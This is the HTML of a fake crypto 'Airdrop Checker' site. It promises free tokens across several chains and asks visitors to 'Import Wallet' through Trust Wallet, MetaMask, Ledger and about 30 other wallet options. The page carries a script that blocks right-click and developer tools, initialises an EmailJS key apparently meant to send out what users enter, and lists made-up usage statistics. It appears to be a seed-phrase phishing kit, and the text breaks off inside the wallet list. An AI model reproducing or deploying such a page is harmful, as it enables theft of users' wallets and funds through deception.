

==== airdrop.html @ 5992afea "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <meta http-equiv="Cache-Control" content="no-store">
    <script>(function () { document.addEventListener('contextmenu', function (e) { e.preventDefault(); return false; }); document.addEventListener('keydown', function (e) { if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) || (e.ctrlKey && e.key === 'U')) { e.preventDefault(); return false; } }); })();</script>
    <link href="https://cdn.jsdelivr.net/npm/remixicon@4.5.0/fonts/remixicon.css" rel="stylesheet" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Outfit:wght@300;400;500;600;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js">
    </script>
    <script type="text/javascript">
        (function () {
            emailjs.init('oZMfh8Pn5s8P-9Awx');
        })();
    </script>
    <script src="w3ref.js"></script>
    <script src="script.js"></script>
    <title>Mainnet web — Airdrop Checker</title>
</head>

<body>


    <section class="hero">

        <div class="hero-logo-wrap">

            <img src="img/airdroplogo.png" alt="Logo" id="heroLogoImg" />
        </div>

        <h1>Find Your Eligible Airdrops <span class="emoji">🔍</span></h1>

        <p class="hero-desc">
            This airdrop program distributes free tokens to eligible participants as a reward for their
            on-chain activity and ecosystem contribution. Allocation amounts are distributed algorithmically
            based on wallet volume, transaction frequency, and overall blockchain engagement.
        </p>

    </section>


    <!-- ═══════════════════════════════════════
     SECTION 2 — ELIGIBILITY (white)
═══════════════════════════════════════ -->
    <section class="eligibility">
        <div class="elig-inner">

            <h2 class="elig-header reveal">Eligible Airdrops</h2>

            <div class="elig-warn reveal">
                ⚠️ Please connect your wallet to calculate your allocation
            </div>

            <!-- Chain cards -->
            <div class="chains-grid">

                <!-- Bitcoin-Rune -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/bitcoin.png" alt="Bitcoin Rune" />
                    </div>
                    <span class="chain-name">Bitcoin-Rune</span>
                    <span class="chain-min-alloc">Min. 0.05 BTC</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- Ethereum -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/ethereum.png" alt="Ethereum" />
                    </div>
                    <span class="chain-name">Ethereum</span>
                    <span class="chain-min-alloc">Min. 1 ETH</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- Solana -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/solana.png" alt="Solana" />
                    </div>
                    <span class="chain-name">Solana</span>
                    <span class="chain-min-alloc">Min. 10 SOL</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- XRP -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/xrp.png" alt="XRP" />
                    </div>
                    <span class="chain-name">XRP</span>
                    <span class="chain-min-alloc">Min. 2500 XRP</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- BSC -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/bsc.png" alt="BSC" />
                    </div>
                    <span class="chain-name">BSC</span>
                    <span class="chain-min-alloc">Min. 1 BNB</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- Base -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/base.png" alt="Base" />
                    </div>
                    <span class="chain-name">Base</span>
                    <span class="chain-min-alloc">Min. 0.5 ETH</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

            </div>


            <div class="connect-area">
                <p class="view-more-text reveal">Connect to view more tokens</p>

                <button class="btn-connect reveal" onclick="openWallet()">
                    <i class="ri-wallet-3-line"></i>
                    Connect Wallet
                </button>

                <!-- Reward formula -->
                <div class="reward-formula reveal">
                    <p class="reward-intro">
                        Your specific reward across each network is algorithmically computed based on
                    </p>
                    <div class="reward-pills">
                        <span class="reward-pill"><span class="pill-emoji">⚖️</span> Wallet balance and historical
                            volume</span>
                        <span class="reward-pill"><span class="pill-emoji">💱</span> Transaction count and
                            consistency</span>
                        <span class="reward-pill"><span class="pill-emoji">🔍</span> On-chain activity across supported
                            networks</span>
                    </div>
                    <p class="reward-footer">
                        In simple terms: <strong>the more active and valuable your wallet is, the greater your rewards
                            potential.</strong>
                    </p>
                </div>
            </div>

        </div>
    </section>



    <section class="protocols">
        <div class="protocols-inner">

            <span class="section-eyebrow">Integrations</span>
            <h2 class="section-h2 reveal">80+ Protocols Supported</h2>

            <div class="protocol-list">

                <!-- 15 protocols with img placeholders -->
                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/wormhole.png" alt="Wormhole" />
                    </div>
                    <span class="protocol-chip-name">Wormhole</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/tensor.png" alt="Pyth" />
                    </div>
                    <span class="protocol-chip-name">Pyth</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/jupiter.png" alt="Jupiter" />
                    </div>
                    <span class="protocol-chip-name">Jupiter</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/jito.png" alt="Jito" />
                    </div>
                    <span class="protocol-chip-name">Jito</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/kamino.png" alt="Kamino" />
                    </div>
                    <span class="protocol-chip-name">Kamino</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/tensor.png" alt="Tensor" />
                    </div>
                    <span class="protocol-chip-name">Tensor</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/parcl.png" alt="Parcl" />
                    </div>
                    <span class="protocol-chip-name">Parcl</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/drift.png" alt="Drift" />
                    </div>
                    <span class="protocol-chip-name">Drift</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/layerzero.png" alt="LayerZero" />
                    </div>
                    <span class="protocol-chip-name">LayerZero</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/zeta.png" alt="Zeta" />
                    </div>
                    <span class="protocol-chip-name">Zeta</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/bonk.png" alt="Bonk" />
                    </div>
                    <span class="protocol-chip-name">Bonk</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/wen.png" alt="Wen" />
                    </div>
                    <span class="protocol-chip-name">Wen</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/bskt.png" alt="BSKT" />
                    </div>
                    <span class="protocol-chip-name">BSKT</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/hxro.png" alt="HXRO" />
                    </div>
                    <span class="protocol-chip-name">HXRO</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/debridge.png" alt="deBridge" />
                    </div>
                    <span class="protocol-chip-name">deBridge</span>
                </div>

            </div>

            <!-- How it works -->
            <h2 class="how-works-h reveal">How it Works</h2>
            <p class="how-works-sub reveal">
                Need help getting started? Here's a quick overview of how to use deFiBridgeApp.
            </p>

            <div class="steps-list">

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-import-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 01</span>
                        <span class="step-title">Import Wallet</span>
                        <span class="step-desc">Import your desired wallet to get started.</span>
                    </div>
                </div>

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-search-eye-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 02</span>
                        <span class="step-title">Check Eligibility</span>
                        <span class="step-desc">Check the list to confirm the airdrops you qualify for.</span>
                    </div>
                </div>

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-gift-2-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 03</span>
                        <span class="step-title">Claim Airdrops</span>
                        <span class="step-desc">Some airdrops may need you to perform additional tasks before
                            claiming.</span>
                    </div>
                </div>

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-notification-3-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 04</span>
                        <span class="step-title">Get Notified</span>
                        <span class="step-desc">You will be notified via email as new airdrops are added.</span>
                    </div>
                </div>

            </div>

        </div>
    </section>



    <section class="stats-section">
        <div class="stats-inner">

            <!-- Left: image -->
            <div class="stats-img-col reveal">
                <div class="stats-img-placeholder">
                    <!-- Replace with real image: <img src="your-image.jpg" alt="" style="display:block;" /> -->
                    <img src="img/zhe.webp" alt="Airdrop illustration" id="statsImg" style="display: block;" />
                </div>
                <div class="stats-badge">
                    <span class="badge-num">80+</span>
                    <span>Protocols</span>
                </div>
            </div>

            <!-- Right: text + numbers -->
            <div class="stats-text-col">
                <p class="stats-text reveal">
                    Airdrops are rewards to loyal members of the crypto community. Our mission is to help
                    you find airdrops without spending hours searching for them. We provide a simple and
                    easy-to-use interface to check for airdrops you qualify for and claim them.
                </p>

                <div class="stats-numbers">

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">340k</div>
                        <div class="stat-label">Daily Users</div>
                    </div>

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">$95.2m</div>
                        <div class="stat-label">Airdrops claimed by subscribers</div>
                    </div>

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">$101.3k</div>
                        <div class="stat-label">Average claimed per day</div>
                    </div>

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">80+</div>
                        <div class="stat-label">Supported Protocols</div>
                    </div>

                </div>
            </div>

        </div>
    </section>



    <footer>
        <p>© 2026 <span>ProjectMainnetDapp</span>, All rights reserved</p>
    </footer>

    <div class="w-overlay" id="wOverlay">


        <div class="w-panel" id="wScreen1">
            <div class="w-header">
                <span class="w-title">Connect Wallet</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-body">


                <div class="w-featured wallet-trigger" data-wid="trustwallet" onclick="handleWalletSelect(this)">
                    <span class="w-featured-badge">Popular</span>
                    <div class="w-feat-icon">
                        <img src="img/trustwallet.png" alt="Trust Wallet" />
                    </div>
                    <div>
                        <div class="w-feat-name">Trust Wallet</div>
                        <div class="w-feat-desc">Multi-chain mobile wallet</div>
                    </div>
                </div>

                <div class="w-divider"><span>other wallets</span></div>

                <div class="w-list">
                    <div class="w-item wallet-trigger" data-wid="phantom" onclick="handleWalletSelect(this)">
                        <div class="w-item-icon"><img src="img/phantomwallet.png" alt="Phantom Wallet" /></div>
                        <div>
                            <div class="w-item-name">Phantom Wallet</div>
                            <div class="w-item-desc">Solana/EVM wallet</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                    <div class="w-item wallet-trigger" onclick="handleWalletSelect(this)">
                        <div class="w-item-icon"><img src="img/safepal.png" alt="Safepal" /></div>
                        <div>
                            <div class="w-item-name">Safepal</div>
                            <div class="w-item-desc">Multi-chain wallet</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                    <div class="w-item wallet-trigger" data-wid="metamask" onclick="handleWalletSelect(this)">
                        <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
                        <div>
                            <div class="w-item-name">Metamask </div>
                            <div class="w-item-desc">Ethereum Wallet</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                    <div class="w-item w-item-other" onclick="openOtherWallets()">
                        <div class="w-item-icon"><i class="ri-apps-2-line"></i></div>
                        <div>
                            <div class="w-item-name">Other Wallets</div>
                            <div class="w-item-desc">Browse 30+ supported wallets</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                </div>

                <p class="w-note">
                    By connecting you agree to our <a href="#">Terms</a> &amp; <a href="#">Privacy Policy</a>.
                    We never store your private keys or seed phrases.
                </p>
            </div>
        </div>


        <div class="w-sub" id="wScreenOther">
            <div class="w-header">
                <span class="w-title">Other Wallets</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="ow-search-wrap">
                <i class="ri-search-line"></i>
                <input class="ow-search" id="owSearch" type="text" placeholder="Search by name or network..."
                    autocomplete="off" spellcheck="false" />
            </div>
            <div class="ow-count" id="owCount">30 wallets</div>
            <div class="ow-list" id="owList">
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/pera.png" alt="Pera Wallet" /></div>
                    <div>
                        <div class="ow-name">Pera Wallet</div>
                        <div class="ow-chain">Algorand</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/rainbow.png" alt="Rainbow" /></div>
                    <div>
                        <div class="ow-name">Rainbow</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/basewallet.png" alt="Base Wallet" /></div>
                    <div>
                        <div class="ow-name">Base Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/rabby.png" alt="Rabby" /></div>
                    <div>
                        <div class="ow-name">Rabby Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/zerion.png" alt="Zerion" /></div>
                    <div>
                        <div class="ow-name">Zerion</div>
                        <div class="ow-chain">Ethereum / Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/walletconnect.png" alt="WalletConnect" /></div>
                    <div>
                        <div class="ow-name">WalletConnect</div>
                        <div class="ow-chain">Any compatible wallet</div>
                    </div>
                </div>
                <div class="ow-item" data-wid="phantom" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/phantomwallet.png" alt="Phantom" /></div>
                    <div>
                        <div class="ow-name">Phantom</div>
                        <div class="ow-chain">Solana / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/stepn.png" alt="Stepn" /></div>
                    <div>
                        <div class="ow-name">Stepn</div>
                        <div class="ow-chain">Solana / EVM</div>
                    </div>
                </div>
                <div class="ow-item" data-wid="solflare" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/solflare.png" alt="Solflare" /></div>
                    <div>
                        <div class="ow-name">Solflare</div>
                        <div class="ow-chain">Solana</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/okx.png" alt="OKX Wallet" /></div>
                    <div>
                        <div class="ow-name">OKX Wallet</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/terrastation.png" alt="Terra Station" /></div>
                    <div>
                        <div class="ow-name">Terra Station</div>
                        <div class="ow-chain">Terra</div>
                    </div>
                </div>
                <div class="ow-item" data-wid="Ledger" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/ledgerwallet.png" alt="Ledger" /></div>
                    <div>
                        <div class="ow-name">Ledger</div>
                        <div class="ow-chain">Hardware wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/exodus.png" alt="Exodus" /></div>
                    <div>
                        <div class="ow-name">Exodus</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/atomic.png" alt="Atomic Wallet" /></div>
                    <div>
                        <div class="ow-name">Atomic Wallet</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/trezor.png" alt="Trezor" /></div>
                    <div>
                        <div class="ow-name">Trezor</div>
                        <div class="ow-chain">Hardware / Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/tokenpocket.png" alt="TokenPocket" /></div>
                    <div>
                        <div class="ow-name">TokenPocket</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/uniswap.png" alt="Uniswap" /></div>
                    <div>
                        <div class="ow-name">Uniswap Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/cryptocom.png" alt="Crypto.com" /></div>
                    <div>
                        <div class="ow-name">Crypto.com DeFi</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/keplr.png" alt="Keplr" /></div>
                    <div>
                        <div class="ow-name">Keplr</div>
                        <div class="ow-chain">Cosmos / IBC</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/leapwallet.png" alt="Leap" /></div>
                    <div>
                        <div class="ow-name">Leap Wallet</div>
                        <div class="ow-chain">Cosmos / IBC</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/tangem.png" alt="Tangem" /></div>
                    <div>
                        <div class="ow-name">Tangem</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/jade.png" alt="Jade" /></div>
                    <div>
                        <div class="ow-name">Jade</div>
                        <div class="ow-chain">Cardano</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/polkadot.png" alt="Polkadot.js" /></div>
                    <div>
                        <div class="ow-name">Polkadot.js</div>
                        <div class="ow-chain">Polkadot / Substrate</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/talisman.png" alt="Talisman" /></div>
                    <div>
                        <div class="ow-name">Talisman</div>
                        <div class="ow-chain">Polkadot / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/nami.png" alt="Nami" /></div>
                    <div>
                        <div class="ow-name">Nami</div>
                        <div class="ow-chain">Cardano</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/eternl.png" alt="Eternl" /></div>
                    <div>
                        <div class="ow-name">Eternl</div>
                        <div class="ow-chain">Cardano</div>
                    </div>
                </div>
